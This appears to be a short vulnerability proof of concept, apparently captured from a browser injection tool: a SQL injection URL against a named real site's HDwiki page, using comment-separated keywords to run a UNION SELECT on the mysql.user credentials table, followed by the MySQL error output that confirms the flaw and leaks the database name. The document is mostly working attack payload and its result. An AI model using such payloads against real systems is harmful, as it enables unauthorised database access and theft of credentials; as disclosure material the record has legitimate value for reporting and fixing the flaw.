 Load URL
http://help.u17.com/index.php?list-focus-2/**/and/**/1=2/**/union/**/select/**/*/**/from/**/mysql.user/*
Split URL
Execute
Enable Post data Enable Referrer
HDwiki Error Info
Message MySQL Query Error
Time 2015-03-10 16:03:37
Script /index.php
SQL SELECT COUNT(*) num FROM wk_focus WHERE type=2/**/and/**/1=2/**/union/**/select/**/*/**/from/**/mysql
Error Table 'u17wiki.mysql' doesn't exist
Errno. 1146